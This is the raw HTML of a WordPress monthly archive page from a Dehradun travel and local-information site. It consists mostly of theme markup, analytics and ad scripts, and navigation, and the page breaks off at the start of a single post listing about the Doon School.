

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thedehradun.in/2022/09/page/2/
body_size: 21020
content:
<!doctype html>
<html lang="en-GB">
<head>
		<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>September 2022 - Page 2 of 2 - The Dehradun</title>
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="September 2022 - Page 2 of 2 - The Dehradun" />
	<meta property="og:url" content="https://thedehradun.in/2022/09/" />
	<meta property="og:site_name" content="The Dehradun" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://thedehradun.in/2022/09/","url":"https://thedehradun.in/2022/09/page/2/","name":"September 2022 - Page 2 of 2 - The Dehradun","isPartOf":{"@id":"https://thedehradun.in/#website"},"primaryImageOfPage":{"@id":"https://thedehradun.in/2022/09/page/2/#primaryimage"},"image":{"@id":"https://thedehradun.in/2022/09/page/2/#primaryimage"},"thumbnailUrl":"https://thedehradun.in/wp-content/uploads/2022/09/The-Doon-school-of-Dehradun.png","breadcrumb":{"@id":"https://thedehradun.in/2022/09/page/2/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://thedehradun.in/2022/09/page/2/#primaryimage","url":"https://thedehradun.in/wp-content/uploads/2022/09/The-Doon-school-of-Dehradun.png","contentUrl":"https://thedehradun.in/wp-content/uploads/2022/09/The-Doon-school-of-Dehradun.png","width":1200,"height":675,"caption":"The Doon school of Dehradun"},{"@type":"BreadcrumbList","@id":"https://thedehradun.in/2022/09/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"tds_logo_menu_upload_mobtds_logo_menu_upload_mobtds_logo_menu_upload_mobtds_logo_menu_upload_mobHome","item":"https://thedehradun.in/"},{"@type":"ListItem","position":2,"name":"tds_logo_menu_upload_mobtds_logo_menu_upload_mobtds_logo_menu_upload_mobtds_logo_menu_upload_mobArchives for September 2022"}]},{"@type":"WebSite","@id":"https://thedehradun.in/#website","url":"https://thedehradun.in/","name":"The Dehradun","description":"The Spirit Of Uttrakhand","publisher":{"@id":"https://thedehradun.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thedehradun.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://thedehradun.in/#organization","name":"The Dehradun","url":"https://thedehradun.in/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://thedehradun.in/#/schema/logo/image/","url":"https://thedehradun.in/wp-content/uploads/2022/09/the-dehradun-scaled.jpg","contentUrl":"https://thedehradun.in/wp-content/uploads/2022/09/the-dehradun-scaled.jpg","width":2560,"height":2560,"caption":"The Dehradun"},"image":{"@id":"https://thedehradun.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/thedehradun/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Dehradun &raquo; Feed" href="https://thedehradun.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Dehradun &raquo; Comments Feed" href="https://thedehradun.in/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thedehradun.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link crossorigin="anonymous" rel='stylesheet' id='buzznews-google-fonts-Montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A200%2C300%2C400%2C500%2C600%2C700%2C800&#038;ver=6.5.7' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='buzznews-google-fonts-Roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A200%2C300%2C400%2C500%2C600%2C700%2C800&#038;ver=6.5.7' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='buzznews-google-fonts-Great+Vibes-css' href='//fonts.googleapis.com/css?family=Great+Vibes%3A200%2C300%2C400%2C500%2C600%2C700%2C800&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://thedehradun.in/wp-content/themes/buzznews//assets/library/slick/slick.css?ver=1.0.0' type='text/css' media='' />
<link rel='stylesheet' id='slick-theme-css' href='https://thedehradun.in/wp-content/themes/buzznews//assets/library/slick/slick-theme.css?ver=1.0.0' type='text/css' media='' />
<link rel='stylesheet' id='bootstrap-css' href='https://thedehradun.in/wp-content/themes/buzznews//assets/library/bootstrap/css/bootstrap.css?ver=1.0.0' type='text/css' media='' />
<link rel='stylesheet' id='font-awesome-css' href='https://thedehradun.in/wp-content/themes/buzznews//assets/library/font-awesome/css/font-awesome.css?ver=1.0.0' type='text/css' media='' />
<link rel='stylesheet' id='buzznews-color-css' href='https://thedehradun.in/wp-content/themes/buzznews//assets/css/color.css?ver=1.0.0' type='text/css' media='' />
<link rel='stylesheet' id='buzznews-style-css' href='https://thedehradun.in/wp-content/themes/buzznews/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='buzznews-custom-css' href='https://thedehradun.in/wp-content/themes/buzznews//assets/css/buzznews-custom.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thedehradun.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='buzznews-mobile-menu-css' href='https://thedehradun.in/wp-content/themes/buzznews/spiderbuzz/inc/mobile-menu/mobile-menu.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://thedehradun.in/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://thedehradun.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://thedehradun.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.1.3' type='text/css' media='all' />
<script type="text/javascript" src="https://thedehradun.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thedehradun.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thedehradun.in/wp-content/themes/buzznews/spiderbuzz/inc/mobile-menu/navigation.js?ver=1" id="buzznews-navigation-menu-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-J4PYZMJP2R" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["thedehradun.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-J4PYZMJP2R");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://thedehradun.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thedehradun.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="Site Kit by Google 1.126.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.21.5; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- There is no amphtml version available for this URL. -->
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-M624695' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://thedehradun.in/wp-content/uploads/2023/03/Red-and-Black-100x100.png" sizes="32x32" />
<link rel="icon" href="https://thedehradun.in/wp-content/uploads/2023/03/Red-and-Black-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thedehradun.in/wp-content/uploads/2023/03/Red-and-Black-300x300.png" />
<meta name="msapplication-TileImage" content="https://thedehradun.in/wp-content/uploads/2023/03/Red-and-Black-300x300.png" />
</head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1103695520053913"
     crossorigin="anonymous"></script>
      
<body class="archive date paged paged-2 date-paged-2 hfeed buzznews-right-sidebar buzznews-theme-fullwidth elementor-default elementor-kit-4776">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M624695" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
		
		
					<div class="sb-mobile-menu">
				<nav class="navbar navbar-expand-lg navbar-light bg-light box-header-nav">
							<strong class="sb-logo">
			<div class="site-branding">
								<h1 class="site-title"><a href="https://thedehradun.in/" rel="home">The Dehradun</a></h1>
				<p class="site-description">The Spirit Of Uttrakhand</p>			</div>
		</strong>
							<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".header-mobile-menu"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
                <span class="toggle-inner">
                    <span class="toggle-icon"><i class="fa fa-bars"></i></span>
                    <span class="toggle-text">Menu</span>
                </span>
            </button>					<div class="collapse navbar-collapse" id="navbarSupportedContent">
						<ul id="primary-menu" class="navbar-nav mr-auto"><li id="menu-item-1396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1396"><a href="https://thedehradun.in/category/destinations/">DESTINATIONS</a>
<ul class="sub-menu buzznews-sidenav-dropdown">
	<li id="menu-item-1409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a href="https://thedehradun.in/dehradun-city/">Dehradun City Best Things to Do-Best Places.</a></li>
	<li id="menu-item-1411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1411"><a href="https://thedehradun.in/dalai-hills-how-to-reach-trekking-details-history/">Dalai Hills-how to reach-trekking details-History</a></li>
	<li id="menu-item-1410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://thedehradun.in/aerodine-dehradun/">Aerodine Multi Cuisine Restaurant, Dehradun</a></li>
</ul>
</li>
<li id="menu-item-1401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1401"><a href="https://thedehradun.in/category/temples/">TEMPLES</a></li>
<li id="menu-item-1398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1398"><a href="https://thedehradun.in/category/events/">EVENTS</a></li>
<li id="menu-item-1400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1400"><a href="https://thedehradun.in/category/hotels/">HOTELS</a></li>
<li id="menu-item-1399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1399"><a href="https://thedehradun.in/category/hospitals/">HOSPITALS</a></li>
<li id="menu-item-1833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1833"><a href="https://thedehradun.in/category/cafes-restro/">CAFE/RESTRO</a></li>
</ul>					</div>
				</nav>
			</div>

			
			<header class="sb-header"  >
				<div class="sb-header-logo">
					<div class="container">
								<strong class="sb-logo">
			<div class="site-branding">
								<h1 class="site-title"><a href="https://thedehradun.in/" rel="home">The Dehradun</a></h1>
				<p class="site-description">The Spirit Of Uttrakhand</p>			</div>
		</strong>
							</div>
				</div>
				<div class="sb-navmenu">
					<div class="container">
								<div class="sb-navigation">
			<nav class=" box-header-nav main-menu-wapper" data-sidenav data-sidenav-toggle="#sidenav-toggle">
				<ul id="primary-menu" class="main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1396"><a href="https://thedehradun.in/category/destinations/">DESTINATIONS</a>
<ul class="sub-menu buzznews-sidenav-dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a href="https://thedehradun.in/dehradun-city/">Dehradun City Best Things to Do-Best Places.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1411"><a href="https://thedehradun.in/dalai-hills-how-to-reach-trekking-details-history/">Dalai Hills-how to reach-trekking details-History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://thedehradun.in/aerodine-dehradun/">Aerodine Multi Cuisine Restaurant, Dehradun</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1401"><a href="https://thedehradun.in/category/temples/">TEMPLES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1398"><a href="https://thedehradun.in/category/events/">EVENTS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1400"><a href="https://thedehradun.in/category/hotels/">HOTELS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1399"><a href="https://thedehradun.in/category/hospitals/">HOSPITALS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1833"><a href="https://thedehradun.in/category/cafes-restro/">CAFE/RESTRO</a></li>
</ul>			</nav>
		</div>
							</div>
				</div>
			</header>
				
		
		
		<section class="breadcrumb">
	<div class="container">
		<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><div class="container"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://thedehradun.in/" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://thedehradun.in/2022/"><span>2022</span></a></li><li class="trail-item"><a href="https://thedehradun.in/2022/09/"><span>September</span></a></li><li class="trail-item trail-end"><span><span>Page 2</span></span></li></ul></div></div>	</div>
</section>
		
		<div id="content" class="site-content">
		<!-- ht-banner -->
		<div class="sb-wrapper"><div class="sb-main-container-wrapper clearfix"><div class="container">

	<div id="primary" class="content-area" >

		
		<h1 class="page-title buzznews-archive-title">Month: <span>September 2022</span></h1>
					<main id="main" class="site-main">
				<div class="buzznews-trendingnews">
					<div class="buzznews-trendingnews-outer-wrapper">
						<div class="buzznews-trendingnews-inner-wrapper">
							<div class="buzznews-trendingnews-left">
								<div class="buzznews-row">	<article class="buzznews-article post hentry">
					<h2 class="post-title entry-title">
				<a href="https://thedehradun.in/a-doon-school-education-changes-your-luck/">
					A Doon school education changes your luck				</a>
			</h2>
			<div class="post-info">
				<span class="author-info">
					<span class="authoer-images">
						<img alt='' src='https://secure.gravatar.com/avatar/434eceed561cf969156b94585a616ea0?s=25&#038;d=mm&#038;r=g' class='avatar avatar-25 photo img-circle' height='25' width='25' />					</span>
					  Posted By:					<span class="vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
						<span class="fn">
							<a class="g-profile" href="">
								<span>The Dehradun</span>
							</a>
						</span>
					</span>
				</span>
				<span class="time-info">
					<i class="fa fa-clock-o"></i>
					<a class="timestamp-link" href="" rel="bookmark" title="permanent link">
						<abbr class="published updated">6th September 2022</abbr>
					</a>
				</span>
				<span class="comment-info">
					<i class="fa fa-comment"></i>
					0				</span>
			</div>
			<a href="https://thedehradun.in/a-doon-school-education-changes-your-luck/">
				<div class="post-image fade-in one"><span class="overlay"></span>
